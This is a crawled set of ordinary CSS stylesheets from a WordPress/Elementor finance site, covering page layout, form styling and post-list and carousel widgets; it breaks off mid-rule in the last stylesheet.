.elementor-element.elementor-element-3201dff{width:25%;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:15%;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:15%;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:15%;}.elementor-10964 .elementor-element.elementor-element-0081405{width:55%;}}@media(max-width:768px){.elementor-10964 .elementor-element.elementor-element-be6f176{margin-top:32px;margin-bottom:16px;}.elementor-10964 .elementor-element.elementor-element-572cfa5 img{width:70%;}.elementor-10964 .elementor-element.elementor-element-0cdca38.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10964 .elementor-element.elementor-element-d9317a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9{--container-widget-width:164px;--container-widget-flex-grow:0;width:var( --container-widget-width, 164px );max-width:164px;align-self:flex-start;}.elementor-10964 .elementor-element.elementor-element-0f4bd17 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-150292b > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-10964 .elementor-element.elementor-element-740e923 > .elementor-widget-container{margin:9px 0px -23px 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-70df7af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-4908248 > .elementor-widget-container{margin:9px 0px -10px 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-8601476 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 .elementor-heading-title{font-size:17px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button{border-width:1px 1px 1px 1px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{min-height:0vh;}.elementor-10964 .elementor-element.elementor-element-582847a{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:30%;}.elementor-10964 .elementor-element.elementor-element-edcb34e{text-align:left;}.elementor-10964 .elementor-element.elementor-element-edcb34e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:40%;}.elementor-10964 .elementor-element.elementor-element-21c1203{text-align:center;}.elementor-10964 .elementor-element.elementor-element-21c1203 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:30%;}.elementor-10964 .elementor-element.elementor-element-f683d21{text-align:right;}.elementor-10964 .elementor-element.elementor-element-f683d21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-0081405{width:100%;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7{text-align:center;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 .elementor-heading-title{font-size:10px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-6684.css?ver=1748462583
body_size: 6
content:
.elementor-6684 .elementor-element.elementor-element-7c840c1{z-index:1;}.elementor-6684 .elementor-element.elementor-element-068e95d .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:600;line-height:26px;}.elementor-6684 .elementor-element.elementor-element-068e95d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6684 .elementor-element.elementor-element-686b820 .upk-tiny-list{grid-template-columns:repeat(1, 1fr);grid-row-gap:9px;grid-column-gap:9px;}.elementor-6684 .elementor-element.elementor-element-686b820 .upk-tiny-list .upk-item{border-style:solid;border-width:0px 0px 1px 0px;border-color:#4550FF29;}.elementor-6684 .elementor-element.elementor-element-686b820 .upk-tiny-list .upk-item .upk-title a{color:#283D59;}.elementor-6684 .elementor-element.elementor-element-686b820 .upk-tiny-list .upk-item .upk-title a:hover{color:#000000;}.elementor-6684 .elementor-element.elementor-element-686b820 .upk-tiny-list .upk-item .upk-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;word-spacing:0.1em;}@media(max-width:1280px){.elementor-6684 .elementor-element.elementor-element-686b820 .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}}@media(max-width:768px){.elementor-6684 .elementor-element.elementor-element-686b820 .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-3633.css?ver=1748462575
body_size: 939
content:
.elementor-3633 .elementor-element.elementor-element-51c4a14 > .elementor-container{max-width:280px;}.elementor-3633 .elementor-element.elementor-element-f6f792e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#102341;}.elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3633 .elementor-element.elementor-element-fdb8787{text-align:center;}.elementor-3633 .elementor-element.elementor-element-fdb8787 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-3633 .elementor-element.elementor-element-fdb8787 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-required-indicator{color:#f00;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-error-message{color:#FF0000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_select__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__control .mf_multiselect__value-container, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options{padding:5px 6px 5px 6px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .range-slider{padding:5px 6px 5px 6px;margin:0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-bar, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-from, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-to, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-single{background-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-from:before, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-to:before, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__remove,.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:hover, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label:hover{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-image-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total:focus{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .input-range .input-range__track{border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-select > .mf_select__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-multiselect .mf_multiselect__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__remove, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::placeholder,
							   .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-time-input::before{font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:400;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-time-input::before{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::-webkit-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:-ms-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 > .elementor-widget-container{margin:-5px 10px 8px 10px;}.elementor-3633 .elementor-element.elementor-element-df40293 .mf-btn-wraper{text-align:center;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn{padding:8px 71px 7px 71px;font-family:"Open Sans", Sans-serif;font-size:12px;color:#000000;background-color:#74E6C0;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn:hover{color:#FFFFFF;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn:focus{color:#FFFFFF;}.elementor-3633 .elementor-element.elementor-element-df40293 > .elementor-widget-container{margin:-15px 0px 5px 0px;}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-tiny-list.css?ver=2.9.3
body_size: 98
content:
.upk-tiny-list {
  position: relative;
  counter-reset: number-count;
  display: grid; }
  .upk-tiny-list .upk-item {
    position: relative;
    transition: all .3s ease; }
    .upk-tiny-list .upk-item .upk-img {
      height: 48px;
      width: 48px;
      object-fit: cover;
      margin-right: 15px;
      border-radius: 3px; }
    .upk-tiny-list .upk-item .upk-counter {
      counter-increment: number-count;
      height: 48px;
      min-width: 48px;
      width: 48px;
      background: #ffedef;
      text-align: center;
      border-radius: 3px;
      position: relative;
      display: inline-table;
      margin-right: 15px; }
      .upk-tiny-list .upk-item .upk-counter:before {
        content: counter(number-count);
        color: #EF233C;
        font-weight: 600;
        font-size: 14px;
        line-height: 1;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
    .upk-tiny-list .upk-item .upk-title {
      margin: 0;
      font-size: 18px;
      font-weight: 600;
      line-height: 1.4;
      z-index: 1; }
      .upk-tiny-list .upk-item .upk-title a {
        color: #2B2D42; }
        .upk-tiny-list .upk-item .upk-title a:hover {
          color: #EF233C; }
    .upk-tiny-list .upk-item .upk-title-icon {
      display: flex;
      z-index: 1;
      color: #2B2D42;
      margin-right: 15px; }
      .upk-tiny-list .upk-item .upk-title-icon svg {
        width: 1.2em; }

.upk-global-link-yes .upk-tiny-list .upk-item:hover {
  cursor: pointer; }


--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-6683.css?ver=1748462583
body_size: 386
content:
.elementor-6683 .elementor-element.elementor-element-864d2c0 > .elementor-container{max-width:850px;}.elementor-6683 .elementor-element.elementor-element-864d2c0{padding:0px 0px 0px 0px;}.elementor-6683 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px -200px;--e-column-margin-right:0px;--e-column-margin-left:-200px;}.elementor-6683 .elementor-element.elementor-element-85b9573{color:#000000;width:var( --container-widget-width, 692px );max-width:692px;--container-widget-width:692px;--container-widget-flex-grow:0;}.elementor-6683 .elementor-element.elementor-element-85b9573 > .elementor-widget-container{padding:0px 0px 0px 0px;background-color:#F6F6F6;}.elementor-6683 .elementor-element.elementor-element-5c5c1c6 .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:700;}.elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-main-image .upk-blog-image{height:150px;}.elementor-6683 .elementor-element.elementor-element-663c8dc .swiper-container{padding:10px;margin:0 -10px;}.elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title{color:#010000;font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap{margin-bottom:-40px;}.elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev{left:-60px;}.elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next{right:-60px;}.elementor-6683 .elementor-element.elementor-element-138b54e .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:700;}.elementor-6683 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(3, 1fr);}.elementor-6683 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-item:hover .upk-img-wrap::before{background:#FFFFFF;}.elementor-6683 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-item:hover .upk-title a{color:#000000;}.elementor-6683 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-title{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-6683 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-category a{font-family:"Open Sans", Sans-serif;}.elementor-6683 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-count:before{font-family:"Open Sans", Sans-serif;font-weight:800;}@media(max-width:1280px){.elementor-6683 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6683 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(2, 1fr);}}@media(max-width:768px){.elementor-6683 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6683 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6683 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(1, 1fr);}}/* Start custom CSS for text-editor, class: .elementor-element-85b9573 */@media only screen and (min-width: 1200px) {
  .text {
    margin-left: 77px;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-elite-carousel.css?ver=2.9.3
body_size: 1231
content:
.upk-elite-carousel .upk-post-grid .upk-post-grid-item {
  position: relative;
  overflow: hidden; }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box {
    position: relative; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper {
      position: relative; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image {
        overflow: hidden;
        display: flex;
        width: 100%;
        position: relative; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image::before {
          position: absolute;
          content: '';
          top: 0;
          width: 100%;
          height: 100%;
          background: linear-gradient(207deg, #2B2D42 0, rgba(141, 153, 174, 0) 42%);
          opacity: 1;
          transform: translateY(0);
          transition: all 0.9s cubic-bezier(0.17, 0.73, 0.66, 0.99) 0s, z-index 0s step-end, opacity 0.9s ease; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image .upk-blog-image {
          object-fit: cover;
          width: 100%; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #fff;
        display: flex;
        align-items: center; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-img-wrap img {
          border-radius: 50%; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp {
          display: flex;
          flex-direction: column; }
          .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp .author-name .name {
            text-decoration: none;
            font-weight: 600;
            color: #283D58;
            text-transform: capitalize;
            letter-spacing: 1.1px;
            transition: all .3s ease-in-out; }
          .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp .author-depertment {
            color: #8D99AE;
            letter-spacing: 1px;
            text-transform: capitalize; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
      position: relative;
      display: inline-flex; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
        color: #283D58;
        font-weight: 600;
        line-height: 1.4;
        transition: all 0.5s ease;
        padding-left: 50px; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:hover {
          color: #EF233C;
          background-size: 100% 2px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:before {
        position: absolute;
        content: '';
        border: 1px solid #EF233C;
        width: 37px;
        left: 0; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
      padding-left: 50px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
        line-height: 1.5;
        letter-spacing: .5px;
        color: #8D99AE; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc p {
          margin: 0; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta {
      display: flex;
      align-items: center; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta .author {
        width: 40px;
        border-radius: 30px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta .author-name {
        text-decoration: none;
        font-weight: 600; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-category-meta-wrap {
      position: absolute;
      right: 20px;
      top: 20px;
      opacity: 1;
      transform: translateX(0);
      transition: all 0.8s cubic-bezier(0.17, 0.73, 0.66, 0.99) 0s, z-index 0s step-end, opacity 0.6s ease; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category {
      display: flex; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category a {
        font-size: 14px;
        color: #dddfe2;
        font-weight: 600;
        padding: 4px 8px;
        display: flex;
        line-height: 1;
        border-radius: 3px;
        transition: all .3s ease; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category a + a {
        margin-left: 5px; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-post-time,
